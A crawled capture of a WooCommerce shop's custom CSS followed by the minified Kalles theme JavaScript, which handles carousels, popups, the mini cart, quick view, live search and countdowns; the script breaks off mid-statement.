/* WOOCOMMERCE - KASSE */
.woocommerce-terms-and-conditions-checkbox-text,
.shipping-service-provider-checkbox-text {
	line-height: 1.2em;
}

/* WOOCOMMERCE - SINGLE PRODUCT */
p.stock.in-stock {
	display: none;
}

input#german_market_privacy_declaration {
	width: auto;
}

.badge .sold-out {
	background: #d33335 !important;
}

p.stock.out-of-stock {
	color: #d33335;
}

/* FOOTER */
@media only screen and (max-width: 600px) {
	.footer-col-4 {
		grid-template-columns: 100%;
	}
}

footer#the4-footer img.wp-image-2509 {
	max-width: 150px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1
body_size: 89688
content:
let The4Kalles={};if(!THE4_Data_Js)var THE4_Data_Js=[];!function($){"use strict";const body=$("body"),_rtl=THE4_Data_Js.is_rtl,is_rtl="true"===THE4_Data_Js.is_rtl,is_zoom="1"===THE4_Data_Js["is-zoom"],is_lazyload="true"===THE4_Data_Js.is_lazy_kalles;var $ld=$("#ld_cl_bar"),$window=$(window),window_w=$window.width(),yesHover=Modernizr.hovermq,touchevents=Modernizr.touchevents,timezone=THE4_Data_Js.timezone,bltimezone="not4"!=timezone,day_t4_js=moment();if(bltimezone)try{var timezoneDay=moment().tz(timezone)}catch(t){console.log("Timezone error 2: "+timezone),bltimezone=!1}var sp_nt_storage=!1,Enablestorage=!0,tuttimer=[];try{sp_nt_storage="undefined"!=typeof Storage&&Enablestorage}catch(t){sp_nt_storage=!1}var getToday=function(t,e,a,i){var n=THE4_Data_Js.order_day.split(","),s=THE4_Data_Js.order_mth.split(","),o=ArrUnique(n),r=ArrUnique(s),l=""!==a?new Date(a):new Date;l.setDate(l.getDate()+t);var c=l.getDate(),d=o[l.getDay()],u=("0"+c).slice(-2),p=day_suffix(c),_=["01","02","03","04","05","06","07","08","09","10","11","12"][l.getMonth()],h=r[l.getMonth()],m=l.getFullYear();switch(e){case 0:return m+""+_+u;case 1:return d+", "+p+" "+h;case 2:return d+", "+p+" "+h+" "+m;case 3:return d+", "+p+" "+h+", "+m;case 4:return d+", "+h+" "+p+", "+m;case 5:return d+", "+h+" "+p;case 6:return d+", "+h+" "+p+" "+m;case 7:return d+", "+h+" "+u;case 8:return d+", "+h+" "+u+" "+m;case 9:return d+", "+_+"/"+u+"/"+m;case 10:return d+", "+u+"/"+_+"/"+m;case 11:return m+"/"+_+"/"+u;default:return d+", "+m+"/"+_+"/"+u}},ArrUnique=function(t){return t.filter((function(t,e,a){return a.indexOf(t)===e}))},day_suffix=function(t){if(t>=11&&t<=13)return t+"th";switch(t%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd";default:return t+"th"}};The4Kalles.Confetti=new function(){var t,e,a,i,n,s,o=[],r=0,l=!0,c=!0,d={colorOptions:["DodgerBlue","OliveDrab","Gold","pink","SlateBlue","lightblue","Violet","PaleGreen","SteelBlue","SandyBrown","Chocolate","Crimson"],colorIndex:0,colorIncrementer:0,colorThreshold:10,getColor:function(){return this.colorIncrementer>=10&&(this.colorIncrementer=0,this.colorIndex++,this.colorIndex>=this.colorOptions.length&&(this.colorIndex=0)),this.colorIncrementer++,this.colorOptions[this.colorIndex]}};function u(t){var n,s;this.x=Math.random()*a,this.y=Math.random()*i-i,this.r=(n=10,s=30,Math.floor(Math.random()*(s-n+1)+n)),this.d=150*Math.random()+10,this.color=t,this.tilt=Math.floor(10*Math.random())-10,this.tiltAngleIncremental=.07*Math.random()+.05,this.tiltAngle=0,this.draw=function(){return e.beginPath(),e.lineWidth=this.r/2,e.strokeStyle=this.color,e.moveTo(this.x+this.tilt+this.r/4,this.y),e.lineTo(this.x+this.tilt,this.y+this.tilt+this.r/4),e.stroke()}}function p(){t.style.display="block",o=[],c=!1;for(var n=0;n<150;n++){var p=d.getColor();o.push(new u(p))}a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,function t(){return c?null:(s=requestAnimFrame(t),function(){e.clearRect(0,0,a,i);for(var t=[],n=0;n<150;n++)s=n,t.push(o[s].draw());var s;return function(){var t,e=0;r+=.01,.1;for(var a=0;a<150;a++){if(t=o[a],c)return;!l&&t.y<-15?t.y=i+100:(h(t,a),t.y<=i&&e++,_(t,a))}0===e&&g()}(),t}())}()}function _(t,e){(t.x>a+20||t.x<-20||t.y>i)&&l&&(e%5>0||e%2==0?m(t,Math.random()*a,-10,Math.floor(10*Math.random())-10):Math.sin(r)>0?m(t,-5,Math.random()*i,Math.floor(10*Math.random())-10):m(t,a+5,Math.random()*i,Math.floor(10*Math.random())-10))}function h(t,e){t.tiltAngle+=t.tiltAngleIncremental,t.y+=(Math.cos(r+t.d)+3+t.r/2)/2,t.x+=Math.sin(r),t.tilt=15*Math.sin(t.tiltAngle-e/3)}function m(t,e,a,i){t.x=e,t.y=a,t.tilt=i}function f(){clearTimeout(n),clearTimeout(s)}function v(){l=!1,f()}function g(){c=!0,null!=e&&(e.clearRect(0,0,a,i),t.style.display="none")}function w(){f(),g(),n=setTimeout((function(){l=!0,c=!1,p()}),100)}window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},this.init=function(){$(body).append('<canvas id="confettiCanvas" style="position:fixed;top:0;left:0;display:none;z-index:9999;pointer-events: none;"></canvas>'),t=document.getElementById("confettiCanvas"),e=t.getContext("2d"),a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,$("#startConfetti").click(p),$("#stopConfetti").click(v),$("#restartConfetti").click(w),$(window).resize((function(){a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i}))},this.start=p,this.stop=v,this.restart=w},The4Kalles.isMobile=function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||window.opera)};var The4KallesloadingBar=function(t){0!=$ld.length&&($ld.on("ld_bar_star",(function(){$ld.addClass("on_star")})),$ld.on("ld_bar_60",(function(){$ld.addClass("on_60")})),$ld.on("ld_bar_80",(function(){$ld.addClass("on_80")})),$ld.on("ld_bar_90",(function(){$ld.addClass("on_90")})),$ld.on("ld_bar_94",(function(){$ld.addClass("on_94")})),$ld.on("ld_bar_end",(function(){$ld.addClass("on_end"),setTimeout((function(){$ld.attr("class","").addClass("op__0 pe_none")}),300)})))},initCarousel=function(){$(".the4-carousel-ins").not(".slick-initialized").slick(),setTimeout((function(){$(".the4-carousel-ins.slick-initialized").slick("refresh")}),200),$(".the4-carousel").not(".slick-initialized").slick(),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))};The4Kalles.initPopup=function(){body.on("click","[data-opennt]",(function(t){var e=$(t.currentTarget),a=$("html"),i=e.data(),n=i.opennt,s=i.color,o=i.bg,r=i.pos,l=i.ani||"has_ntcanvas",c=i.remove,d=i.class,u=i.close||!1,p=i.focuslast||!1,_=e.attr("data-focus"),h=window.pageYOffset;window.height,$("#the4-header").outerHeight();e.addClass("current_clicked"),$.magnificPopup.open({items:{src:n,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},tClose:"Close",removalDelay:300,closeBtnInside:u,focus:_,autoFocusLast:p,callbacks:{beforeOpen:function(){this.st.mainClass=l+" "+s+" "+l+"_"+r},open:function(){a.addClass(l),a.addClass(l+"_"+r),d&&$(".mfp-content").addClass(d),o&&$(".mfp-bg").addClass(o),body.on("click",".close_pp",(function(t){t.preventDefault(),$.magnificPopup.close()})),h&&$("html, body").scrollTop(h)},beforeClose:function(){a.removeClass(l)},afterClose:function(){a.removeClass(l+"_"+r),$(".current_clicked").removeClass("current_clicked"),c&&$(n).removeClass("mfp-hide")}}}),t.preventDefault()}))},The4Kalles.initMasonry=function(){if(!(window_w<1024&&body.hasClass("tax-product_cat"))){var t=$(".the4-masonry");0!=t.length&&t.each((function(t,e){var a=$.parseJSON($(this).attr("data-masonryjs"));if(void 0!==a){var i=a.selector,n=a.columnWidth,s=a.layoutMode,o=a.rtl;$(this).imagesLoaded((function(){$(e).isotope({layoutMode:s,itemSelector:i,percentPosition:!0,isOriginLeft:o,masonry:{columnWidth:n}}),setTimeout((function(){$(e).isotope("layout")}),200)})),$(".the4-filter a").click((function(){var t=$(this).data("filter"),a=$(this).parents(".the4-filter");return $(e).isotope({filter:t}),$(this).hasClass("selected")||(a.find(".selected").removeClass("selected"),$(this).addClass("selected")),!1}))}}))}};var initPushMenuSidebar=function(){$("a.the4-push-menu-sibebar-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-sidebar-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-sidebar-opened"),e.removeClass("mask_opened")}))}))},initPushMenuSidebarBuger=function(){$(".primary-menu-sidebar li.has-sub").append("<span class='the4-has-children'><i class='t4_icon_angle-right-solid'></i> </span>"),$(".primary-menu-sidebar li.has-sub > .kalles-nav-link").after("<span class='back-to-menu'></span>");var t=$(".primary-menu-sidebar"),e=t.outerWidth();$(".the4-has-children").on("click",(function(a){var i=$(this).parent().closest("li"),n=i.find("> .kalles-nav-link").text();return $(".back-to-menu").addClass("show-back-menu"),t.animate({left:"-="+e+"px"}),i.addClass("has-active"),i.find(".back-to-menu").html(n),$(".the4-canvas-menu-sidebar").addClass("menu-rolled"),!1})),$(".back-to-menu").on("click",(function(a){return"0px"!==t.css("left")&&(setTimeout((function(){$(".primary-menu-sidebar li.has-active").last().removeClass("has-active")}),100),t.animate({left:"+="+e+"px"},100)),!1})),$(".primary-menu-sidebar > li.has-sub > .back-to-menu").on("click",(function(t){return $(".the4-canvas-menu-sidebar").removeClass("menu-rolled"),!1}))},initDropdownMenu=function(){$("#the4-mobile-menu ul li.has-sub,.the4-push-menu ul li.has-sub").append('<span class="holder"></span>'),$("body").on("click",".holder",(function(){var t=$(this).closest("li");t.hasClass("open")?(t.removeClass("open"),t.find("li").removeClass("open"),t.find("ul").slideUp()):(t.addClass("open"),t.children("ul").slideDown(),t.siblings("li").children("ul").slideUp(),t.siblings("li").removeClass("open"),t.siblings("li").find("li").removeClass("open"),t.siblings("li").find("ul").slideUp())}))},initStickyMenu=function(){if(null!=THE4_Data_Js&&1==THE4_Data_Js.header_sticky){var t=document.getElementById("the4-header"),e=document.getElementsByClassName("header__mid")[0],a=$(".header__mid").outerHeight(),i=0,n=$(".admin-bar").length?$("#wpadminbar").height():0;if(null==e)return;$(".header__top").length&&(i=$(".header__top").height());e.setAttribute("style","height:"+a+"px"),$(window).scroll((function(){$(this).scrollTop()>i?(t.classList.add("header-sticky"),e.setAttribute("style","position: fixed;top:"+n+"px")):(t.classList.remove("header-sticky"),e.removeAttribute("style"))}))}},initRTLMenu=function(){var t=$(".sub-menu li"),e=t.find(" > .sub-menu");t.on("mouseenter",(function(){e.length&&e.outerWidth()>$(window).outerWidth()-e.offset().left&&e.addClass("rtl-menu")}))},wcQuantityAdjust=function(){$(".quantity .input-text").keyup((function(){var t=$(this).parent().next().next(),e=parseInt($(this).attr("max")),a=parseInt($(this).val());a<=e&&t.attr("data-quantity",a)})),$("body").on("click",".quantity .plus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("max")),i=parseInt(e.attr("step")),n=parseInt(e.val()),s=$(this).parent().parent().next().next();""!==a&&a<=n+i&&$(".quantity .plus").css("pointer-events","none"),n+i>a||(e.val(n+i),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",n+i))})),$("body").on("click",".quantity .minus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("step")),i=parseInt(e.val())-a,n=$(this).parents("form"),s=$(this).parent().parent().next().next();n.hasClass("grouped_form")||$(this).hasClass("allown-input-remove")?i<=0&&(i=0):i<a&&(i=a),e.val(i),$(".quantity .plus").removeAttr("style"),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",i)}))},backToTop=function(){var t=$("#the4-backtop");$(window).scroll((function(){$(this).scrollTop()>$(window).height()?t.show():t.hide()})),t.click((function(){return $("body,html").animate({scrollTop:0},500),!1}))},initMagnificPopup=function(){$(".the4-magnific-image").length>0&&$(".the4-magnific-image").magnificPopup({type:"image",image:{verticalFit:!0},mainClass:"mfp-fade",removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){}}})},handleOutStockVariant=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));if($(".swatch__list--item").hasClass("is-selected")){var t=$(".swatch__list--item.is-selected"),e=$(".variations_form").data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:e,_this:t})}function a(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),i={},n={};$.each(t,(function(t,e){i[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){n[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...i};l[s]="";var c=function(t,e){for(var i=[],n=0;n<t.length;n++){var s=t[n];s.is_in_stock&&a(s.attributes,e)&&i.push(s)}return i}(e,l);$.each(c,(function(e,a){var i=a.attributes;$.each(i,(function(e,a){e==r&&(a?n={...n,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){n={...n,[e]:!0}}))})))}))}))})),$.each(n,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))};window._inQuickview=!1;var initQuickView=function(){$("body").on("click",".btn-quickview",(function(e){e.preventDefault(),e.stopPropagation();var a=$(this),i=null,n=a.attr("data-prod"),s={action:"the4_quickview",product:n};if(sp_nt_storage&&(i=sessionStorage.getItem("qv"+n)),null!=i)a.addClass("the4-loading"),$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){t(i,!1,n)}),$.magnificPopup.instance.st.removalDelay+10),a.removeClass("the4-loading")):(t(i,!1,n),a.removeClass("the4-loading"));else{a.addClass("the4-loading");var o=THE4_Data_Js.ajax_url.toString().replace("%%endpoint%%","product_quick_view");$.post(o,s,(function(e){t(e.data,!0,n),a.removeClass("the4-loading")}))}window._inQuickview=!0}));var t=function(t,e,a){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade mfp-move-horizontal",removalDelay:800}),setTimeout((function(){$(".product-quickview form").hasClass("variations_form")&&($(".product-quickview form.variations_form").wc_variation_form(),$(".product-quickview select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickview&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),The4Kalles.The4KallesProductSection(),handleOutStockVariant(),$(".images").imagesLoaded((function(){$(".single-product-thumbnail").find(".the4-lazyload").removeClass("the4-lazyload");$(".product-quickview .images").outerHeight()})),sp_nt_storage&&e&&sessionStorage.setItem("qv"+a,t)}};window._inQuickShop=!1;var initQuickShop=function(){$(body).on("click",".js__qs, .product_type_variable.quick_shop_js",(function(t){var e=$(this),a={action:"the4_quickshop",product:e.attr("data-product_id"),cart_key:e.attr("data-cart-item")};if(e.hasClass("js__qs")){e.addClass("loading"),e.find("svg").css("opacity","0");var i="editcart-action"}else{e.addClass("the4-loading");i="quickshop-action"}$.post(THE4_AjaxURL,a,(function(t){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade "+i,removalDelay:800}),setTimeout((function(){$(".product-quickshop form").hasClass("variations_form")&&($(".product-quickshop form.variations_form").wc_variation_form(),$(".product-quickshop select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickShop&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),e.hasClass("js__qs")?(e.removeClass("loading"),e.find("svg").css("opacity","1")):e.removeClass("the4-loading"),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),handleOutStockVariant(),KallesBuynowBtnCheckVariant()})),t.preventDefault(),t.stopPropagation(),window._inQuickShop=!0})),$("body").on("click",".single-product-img-link",(function(t){t.preventDefault()})),$("body").on("click",".quickshop-action .single_add_to_cart_button",(function(t){t.preventDefault();var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){OpenMiniCart(!1),e.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$("body").on("click",".editcart-action .single_add_to_cart_button:not(.disabled)",(function(t){t.preventDefault();var e=$(this),a=e.parents("form"),i=e.parents(".product-quickshop").data("cart"),n=$(".widget_shopping_cart_content .cart_threshold"),s=e.data("skey");return $.ajax({type:"POST",url:THE4_AjaxURL,data:{action:"the4_kalles_edit_mini_cart",product_data:a.serialize(),cart_key:i,security_code:s},beforeSend:function(){e.addClass("the4-loading clicked_ed_js")},success:function(t){setTimeout((function(){$(".fa-spinner").remove()}),480);var e=function(t,e){var a=null,i=$(".woocommerce-mini-cart-item");i.length>0&&i.each((function(i,n){var s=$(n).data("cart-item");parseInt(t)==parseInt(s.pid)&&parseInt(e)==parseInt(s.variant)&&(a=i)}));return a}(t.pid,t.variant_id);null!=e?(!function(t,e){var a=$(".woocommerce-mini-cart-item")[t];if(a){var i=$(a).find(".qty_cart_js");i.length>0&&(e?i.val(1):i.val(parseInt(i.val())+1))}}(e,t.same_variant),$(".cart-item-"+t.pid).each((function(e,a){var i=$(a).data("variation");parseInt(i)!=parseInt(t.variant_id)&&$(a).remove()}))):$(".cart-item-"+t.pid).each((function(e,a){$(a).data("cart-item").key==i&&($(a).attr("data-cart-item",t.pdata_key),$(a).find(".mini_cart_title").text(t.pname),$(a).find(".cart_meta_variant").text(t.item_variants),$(a).find(".mini-cart-pimg").html(t.pimg),$(a).find(".cart__mini-qty--input").val(t.pqty),$(a).find(".cart_ac_edit").attr("data-cart-item",t.cart_key))}));refresIconCart(),n.html(t.free_shipping),$(".woocommerce-mini-cart__total > .amount").html(t.cart_total),$(".mfp-close").trigger("click")}}),!1}))},wcExtraContent=function(){$("body").on("click",".js_get_html_content",(function(t){$ld.trigger("ld_bar_star");var e={action:$(this).data("content")};$.post(THE4_AjaxURL,e,(function(t){$.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup ajax_pp_popup">'+t+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"},open:function(){},close:function(){}}}),$ld.trigger("ld_bar_end")})),t.preventDefault(),t.stopPropagation()}))},initMiniCart=function(){var t;$("body").on("click",".the4-icon-cart.sidebar > a",(function(t){if(!body.is(".woocommerce-checkout, .woocommerce-cart")){t.preventDefault(),$("body").toggleClass("cart-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$(body).on("click",".js_cart_tls",(function(e){e.preventDefault();var a=$(this).data("id");$(".widget_shopping_cart_content").addClass("ld_nt_cl ld_cart_tls"),$(".mini_cart_"+a).addClass("is_nt_op"),"note"==a?t=setTimeout((function(){$("#CartSpecialInstructions").focus()}),500):"dis"==a&&(t=setTimeout((function(){$("#the4_coupon_code").focus()}),500))})),$(".js_cart_tls_back").click((function(e){e.preventDefault(),clearTimeout(t),$(".widget_shopping_cart_content").removeClass("ld_nt_cl ld_cart_tls"),$(".is_nt_op").removeClass("is_nt_op")}))},cartPosDropdown=function(){var t=$(".the4-mini-cart");if(t.hasClass("cart_pos_dropdown")&&!body.hasClass("woocommerce-cart")){var e=$(".the4-icon-cart"),a=$(window),i=a.height(),n=a.width(),s=e.offset().top,o=n-(e.offset().left+e.outerWidth()),r=(e.outerHeight(),s+40);if(t.css({position:"absolute",top:r,right:o}),s<i);e.hoverIntent({sensitivity:6,interval:100,timeout:100,over:function(a){r=e.offset().top+40,body.addClass("oped_dropdown_cart"),t.css("top",r).addClass("current_hover")},out:function(){t.is(":hover")||(body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover"))}}),t.on("mouseleave",(function(){body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover")}))}},refreshMiniCart=function(t,e=!0){t=!!t;var a=$(".cart_threshold").find(".cart_thres_3");$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"load_mini_cart"},success:function(i){if(i.message&&i.message.error&&i.message.error.length)location.reload();else if(i.free_shipping&&e&&-1!=i.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==a.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),null!=i.message&&$(i.message.error).length>0)$("body").append('<div class="woocommerce-error">'+i.message.error+"</div>"),$(".woocommerce-message").remove();else{var n=$(".the4-mini-cart .widget_shopping_cart_content");if(i.cart_html.length>0&&n.html(i.cart_html),$(".the4-icon-cart .count").text(i.cart_total),body.hasClass("kalles-cart-cart_pos_dropdown")&&!t&&$(".the4-mini-cart").addClass("current_hover"),t){var s=$(".mask-overlay");s.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),s.removeClass("mask_opened")}))}}}})},OpenMiniCart=function(t=!0){if($("body").hasClass("kalles-atc-behavior-popup"))$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},success:function(t){$.magnificPopup.open({items:{src:'<div class="product-quickview cart__popup pr">'+t+"</div>"},closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,removalDelay:50,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"}}}),initCarousel()}}),refreshMiniCart(!1);else if($("body").hasClass("kalles-atc-behavior-slide"))if($("body").hasClass("kalles-cart-sidebar"))if(t){var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")}))}else refreshMiniCart(!0);else refreshMiniCart(!1);else $("body").hasClass("kalles-atc-behavior-do_nothing")&&refreshMiniCart(!1)},OpenMiniCartFragments=function(){$(document.body).on("added_to_cart",(function(t,e,a){OpenMiniCart(),$(".type_toolbar_cart.the4-icon-cart .count").text(e.cart_count)}))},cartThreSholdFreeShipping=function(t){$(".cart_threshold").find(".cart_thres_3");t&&-1!=t.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))},refresIconCart=function(){$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"count_mini_cart"},success:function(t){$(".the4-icon-cart .count").text(t.cart_total)}})},initAddToCart=function(){$(".quantity input").attr("max");$("body").on("click",".atc-slide .single_add_to_cart_button, .atc-do_nothing .single_add_to_cart_button, .atc-popup .single_add_to_cart_button",(function(t){var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},t4DiscountPrice=function(){$("body").on("click",".t4_discount_qty_btn_add",(function(t){var e=$(this),a=e.parents("form");$ld.trigger("ld_bar_star");var i=a.serialize(),n=a.find(".qty").val(),s=(e.data("product_id"),e.data("quantity")),o=i.replace("quantity="+n,"quantity="+s);return $.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:o,cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},initSwitchCurrency=function(){$("body").on("click",".currency-item",(function(){var t=$(this).data("currency");Cookies.set("the4_currency",t,{path:"/"}),location.reload(),$(document.body).trigger("wc_fragment_refresh")}))},wcLiveSearch=function(){$.fn.autocomplete&&0!==$(".the4-ajax-search").length&&($(".the4-ajax-search").autocomplete({source:function(t,e){$.ajax({url:THE4_AjaxURL,dataType:"json",data:{key:t.term,action:"the4_kalles_live_search"},success:function(t){e(t)}})},minLength:2,select:function(t,e){window.location=e.item.url},open:function(){$(this).removeClass("ui-corner-all").addClass("ui-corner-top")},close:function(){$(this).removeClass("ui-corner-top").addClass("ui-corner-all")}}).data("ui-autocomplete")._renderItem=function(t,e){return $('<li class="oh mt__10 pt__10">').data("ui-autocomplete-item",e).attr("data-url",e.url).append("<img class='ajax-result-item fl' src='"+e.thumb+"'><div class='oh pl__15'><a class='ajax-result-item-name' href='"+e.url+"'>"+e.label+"</a><p>"+e.except+"</p></div>").appendTo(t)})},initScrollReveal=function(){window.sr=ScrollReveal().reveal(".the4-animated",{duration:700})};The4Kalles.initCountdown=function(){$(".the4-countdown").each((function(t,e){var a=$(this).data("time");a&&$(e).countdown(a,(function(t){$(this).html(t.strftime(' <div class="pr"><span class="db cw fs__16 mt__10">%d</span><span class="db">'+THE4_Data_Js.days+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%H</span><span class="db">'+THE4_Data_Js.hrs+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%M</span><span class="db">'+THE4_Data_Js.mins+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%S</span><span class="db">'+THE4_Data_Js.secs+"</span></div>"))}))}));var t=$(".the4-countdown-page");if(t.length>0){$("#the4-kalles-product-coundow-page").find(".mess_cd").show();var e=t.data("time");e&&t.countdown(e,(function(t){$(this).html(t.strftime(' <div class="block tc"><span class="flip-top">%-D</span><br><span class="label tu">'+THE4_Data_Js.days+'</span></div><div class="block tc"><span class="flip-top">%H</span><br><span class="label tu">'+THE4_Data_Js.hrs+'</span></div><div class="block tc"><span class="flip-top">%M</span><br><span class="label tu">'+THE4_Data_Js.mins+'</span></div><div class="block tc"><span class="flip-top">%S</span><br><span class="label tu">'+THE4_Data_Js.secs+"</span></div>"))}))}};var wcTopSidebarMenu=function(){$("body").on("click",".the4-mobile .shop-top-sidebar .cat-parent > a",(function(t){$(this).parent().toggleClass("opened"),t.preventDefault()}))};function wcAccordion(){$(".wc-accordions .tab-heading").click((function(t){t.preventDefault();var e=$(this),a=e.closest(".wc-accordion"),i=e.closest(".wc-accordions");a.hasClass("active")?(a.removeClass("active"),a.find(".entry-content").stop(!0,!0).slideUp()):(i.find(".wc-accordion").removeClass("active"),a.addClass("active"),i.find(".entry-content").stop(!0,!0).slideUp(),a.find(".entry-content").stop(!0,!0).slideDown())}))}function wcStickySidebar(){$(".the4-sidebar-sticky").length>0&&!The4Kalles.isMobile()&&$(".the4-sidebar-sticky").stick_in_parent()}function initOpenswatch(){$(document.body).off("openswatch_update_images").bind("openswatch_update_images",(function(t,e){var a=e.html,i=e.productId;$("#product-"+i+" .single-product-thumbnail").html(a),setTimeout((function(){initCarousel(),initPrettyPhoto()}),10)})),$("body").on("click",".product-list-color-swatch a",(function(){var t=$(this).data("thumb");""!=t&&($(this).closest(".product").find("img.wp-post-image").first().attr("src",t),$(this).closest(".product").find("img.wp-post-image").first().attr("srcset",t))}))}function initPreLoader(){var t=$(".preloader");t.length&&($(window).on("pageshow",(function(e){null!=e.originalEvent&&e.originalEvent.persisted&&t.fadeIn(500,(function(){t.hide(),t.children().hide()}))})),$(window).on("beforeunload",(function(){t.fadeIn(500,(function(){t.children().fadeIn(100)}))})),t.fadeOut(800),t.children().fadeOut())}function customThirdParties(){$("body").on("click",".vc_tta-panel-title a",(function(t){$(".the4-carousel").length>0&&($(".the4-carousel").slick("unslick"),setTimeout((function(){$(".the4-carousel").not(".slick-initialized").slick()}),50))})),$.fn.wc_variations_image_update=function(t){var e=this,a=e.closest(".product"),i=a.find(".images"),n=a.find(".flex-control-nav"),s=n.find("li:eq(0) img"),o=i.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=o.find(".wp-post-image"),l=o.find("a").eq(0);if(t&&t.image&&t.image.src&&t.image.src.length>1){n.find('li 